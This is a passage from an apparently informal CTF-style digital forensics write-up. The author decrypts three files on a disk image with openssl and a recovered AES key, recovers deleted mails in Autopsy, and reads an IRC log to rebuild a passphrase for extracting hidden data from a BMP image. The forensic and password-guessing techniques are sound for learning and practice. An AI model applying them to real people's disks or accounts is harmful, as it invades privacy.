
cool, as you can see the passphrase wasn’t working for the last image. Well, this was when I knew there was something else about 7.bmp lool. The extracted information we got from the 3 other bmp images are encrypted
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ ls -la
total 12452
drwxr-xr-x 2 bl4ck4non bl4ck4non 4096 Mar 24 08:45 .
drwxr-sr-x 7 bl4ck4non bl4ck4non 4096 Jan 16 20:52 ..
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 1.bmp
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 2.bmp
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 3.bmp
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 7.bmp
-rw-r--r-- 1 bl4ck4non bl4ck4non 56784 Mar 24 08:45 dracula.txt.enc
-rw-r--r-- 1 bl4ck4non bl4ck4non 55024 Mar 24 08:45 frankenstein.txt.enc
-rw-r--r-- 1 bl4ck4non bl4ck4non 26464 Mar 24 08:45 les-mis.txt.enc
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ file dracula.txt.enc
dracula.txt.enc: data
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ file frankenstein.txt.enc
frankenstein.txt.enc: data
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ file les-mis.txt.enc
les-mis.txt.enc: data
This means we can use openssl to decrypt the texts since we found the key in their conversation earlier.
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ openssl enc -aes-256-cbc -d -in dracula.txt.enc -out dracula_decrypted -salt -iv 7a12fd4dc1898efcd997a1b9496e7591 -K 58593a7522257f2a95cce9a68886ff78546784ad7db4473dbd91aecd9eefd508
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ openssl enc -aes-256-cbc -d -in frankenstein.txt.enc -out frankenstein_decrypted -salt -iv 7a12fd4dc1898efcd997a1b9496e7591 -K 58593a7522257f2a95cce9a68886ff78546784ad7db4473dbd91aecd9eefd508
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ openssl enc -aes-256-cbc -d -in les-mis.txt.enc -out lesmis_decrypted -salt -iv 7a12fd4dc1898efcd997a1b9496e7591 -K 58593a7522257f2a95cce9a68886ff78546784ad7db4473dbd91aecd9eefd508
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ ls -la
total 12592
drwxr-xr-x 2 bl4ck4non bl4ck4non 4096 Mar 24 08:51 .
drwxr-sr-x 7 bl4ck4non bl4ck4non 4096 Jan 16 20:52 ..
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 1.bmp
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 2.bmp
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 3.bmp
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 7.bmp
-rw-r--r-- 1 bl4ck4non bl4ck4non 56772 Mar 24 08:50 dracula_decrypted
-rw-r--r-- 1 bl4ck4non bl4ck4non 56784 Mar 24 08:45 dracula.txt.enc
-rw-r--r-- 1 bl4ck4non bl4ck4non 55013 Mar 24 08:51 frankenstein_decrypted
-rw-r--r-- 1 bl4ck4non bl4ck4non 55024 Mar 24 08:45 frankenstein.txt.enc
-rw-r--r-- 1 bl4ck4non bl4ck4non 26456 Mar 24 08:51 lesmis_decrypted
-rw-r--r-- 1 bl4ck4non bl4ck4non 26464 Mar 24 08:45 les-mis.txt.enc
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ file dracula_decrypted
dracula_decrypted: Unicode text, UTF-8 (with BOM) text, with CRLF line terminators
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ file frankenstein_decrypted
frankenstein_decrypted: Unicode text, UTF-8 (with BOM) text, with CRLF line terminators
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ file lesmis_decrypted
lesmis_decrypted: Unicode text, UTF-8 (with BOM) text, with CRLF line terminators
cool, we have them decoded already. But trust me when I say there’s nothing there, just stories that are thousands of lines and all 😂.
The next goal now is to look for the passphrase we can use to extract information from 7.bmp.
Lets check the notes directory

we found something similar to a passphrase but it is incomplete. I found a mail in the home/yone/Maildir/new/ directory
┌──(bl4ck4non㉿bl4ck4non)-[/mnt]
└─$ cd home/yone/Maildir/new/
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/Maildir/new]
└─$ ls -la
total 12
drwx------ 2 bl4ck4non bl4ck4non 4096 Jan 14 19:59 .
drwx------ 5 bl4ck4non bl4ck4non 4096 Jan 14 19:59 ..
-rw-r--r-- 1 bl4ck4non bl4ck4non 358 Jan 16 20:49 1673722272.M424681P394146Q14.haynekhtnamet
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/Maildir/new]
└─$ cat 1673722272.M424681P394146Q14.haynekhtnamet
subject: Deleting emails
to: Sten Walker <yone786@gmail.com>
from: Bob Bobberson <azerite17@gmail.com>
Yone,
This is just a reminder to delete all of our emails and scrub your trash can as well. We don't want our precious light falling into the wrong hands. You know the punishment for such 'crimes'.
To the Light and All it reveals,
- The Azerite Master

Ohh, this means some emails have been deleted already. At this point I had to switch to autopsy in order to view the deleted mails.
Autopsy is a tool that comes preinstalled with kali linux but it requires sudo privileges to be able to use it.
cool, so we’ll be mounting the disk here

The “case name” can be anything lool








And that is how you mount an image using autopsy. Now, lets go ahead and view the deleted mails.
we all know a email will always have the word “subject”, lets go ahead and use the keyword search to search for this

we got a bunch of results, but don’t forget we are looking for the deleted mails

We can now read the deleted mails. Going through the mail I found some interesting details

The name Azerite, the Link https://xkcd.com/936/ and the statement My only adaptation is that I use unique words from my favorite game, World of Warcraft. Something you should know is that the game in this case is league of legends and not world of witchcraft
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone]
└─$ ls -la
total 32
drwxr-sr-x 7 bl4ck4non bl4ck4non 4096 Jan 16 20:52 .
drwxr-xr-x 3 root root 4096 Jan 12 21:57 ..
-rw------- 1 bl4ck4non bl4ck4non 8 Jan 16 20:52 .ash_history
drwxr-xr-x 2 bl4ck4non bl4ck4non 4096 Mar 24 08:51 gallery
drwxr-xr-x 5 bl4ck4non bl4ck4non 4096 Jan 14 20:08 irclogs
drwxr-xr-x 2 bl4ck4non bl4ck4non 4096 Jan 14 20:12 .lynx
drwx------ 5 bl4ck4non bl4ck4non 4096 Jan 14 19:59 Maildir
drwxr-sr-x 2 bl4ck4non bl4ck4non 4096 Jan 14 23:13 notes
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone]
└─$ cd irclogs
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/irclogs]
└─$ ls -la
total 20
drwxr-xr-x 5 bl4ck4non bl4ck4non 4096 Jan 14 20:08 .
drwxr-sr-x 7 bl4ck4non bl4ck4non 4096 Jan 16 20:52 ..
drwxr-xr-x 3 bl4ck4non bl4ck4non 4096 Jan 14 20:08 01
drwxr-xr-x 7 bl4ck4non bl4ck4non 4096 Jan 14 20:08 02
drwxr-xr-x 3 bl4ck4non bl4ck4non 4096 Jan 14 20:08 07
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/irclogs]
└─$ cd 02/07
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/…/yone/irclogs/02/07]
└─$ ls -l
total 4
-rw-r--r-- 1 bl4ck4non bl4ck4non 2424 Jan 14 20:08 '#leagueoflegends.log'
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/…/yone/irclogs/02/07]
└─$ cat \#leagueoflegends.log
[21:25] <yone786> Yes, yes… I know that
[21:25] <yone786> That’s why I asked you
[21:25] <beautifulAkali07> Why don’t you want her to be on your team then?
[21:25] <yone786> Yeah, because
[21:26] <beautifulAkali07> I do want to be on your team.
[21:26] <beautifulAkali07> My team is a very small team at this point.
[21:27] <beautifulAkali07> I want to get on the list.
[21:28] <yone786> I know
[21:29] <beautifulAkali07> Thank you though
[21:30] <yone786> Thank you for your answer
[21:30] <yone786> I didn’t say anything
[21:30] <beautifulAkali07> I know
[21:31] <AdriiB> But can you not see that you are already on the list?
[21:31] <yone786> I can see that my team isn’t a very strong one
[21:32] <beautifulAkali07> I think I will start a new team soon, so I don’t want to add another member.
[21:32] <beautifulAkali07> But yeah.
[21:32] <AdriiB> Then use the next time you get on your team to join this list.
[21:33] <yone786> But she is in. I want. I love. That person.
[21:33] <beautifulAkali07> But yeah, I’m on your team
[21:33] <AdriiB> And I suggest that you do not get distracted by the fact that some other member of your team is already on the list.
[21:33] <beautifulAkali07> I’ve thought about it.
[21:33] <beautifulAkali07> I’m not going to get distracted by the fact that I’m already on your team.
[21:33] <beautifulAkali07> It wouldn’t make any sense to me.
[21:34] <beautifulAkali07> I’m on your team.
[21:34] <AdriiB> What the hell does “make sense” mean?
[21:34] <beautifulAkali07> Sorry
[21:35] <BeautifulAkali07> I didn’t mean it like that.
[21:35] <beautifulAkali07> I’m going to use the word “sense” for one of my teams I created.
[21:35] <beautifulAkali07> I’m going to use it for all of them.
[21:35] <beautifulAkali07> There was a time when there was no sense to it.
[21:35] <yone786> I don’t like. Where are you going
[21:35] <AdriiB> “I don’t like” as in “Oh no, Akali is going to leave me” ?
[21:35] <beautifulAkali07> Yes
[21:35] <AdriiB> Now how do you “like” someone leaving you in a comment?
[21:35] <beautifulAkali07> What do you mean?
[21:35] <yone786> I didn’t say.
[21:35] <beautifulAkali07> I think I might stop by sometime and say hi
[21:36] <beautifulAkali07> See you in a while
[21:36] <yone786> I don’t know
[21:36] <beautifulAkali07> Why don’t you tell me your answer?
[21:36] <beautifulAkali07> OK.
[21:36] <yone786>
So, yeah they played league of legends. Navigating to the link we saw in one of the deleted mails., we see something like this

From the above screenshot we can tell that four common random words put together will be a difficult password to guess. If you could recall we found an incomplete passphrase earlier
